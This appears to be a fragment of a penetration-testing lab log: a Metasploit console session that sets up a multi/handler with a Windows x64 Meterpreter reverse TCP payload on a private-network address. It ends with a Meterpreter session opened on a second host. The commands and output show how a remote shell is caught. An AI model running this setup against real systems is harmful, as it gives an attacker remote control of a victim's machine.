 Exploit target:
Id  Name
--  ----
0   Wildcard Target
File System
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 192.168.1.51
lhost => 192.168.1.51
msf6 exploit(multi/handler) > options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.1.51     yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.51:4444
[*] Sending stage (203846 bytes) to 192.168.1.50
[*] Meterpreter session 1 opened (192.168.1.51:4444 -> 192.168.1.50:50192) at 2025-09-09 13:16:12 -0400
meterpreter >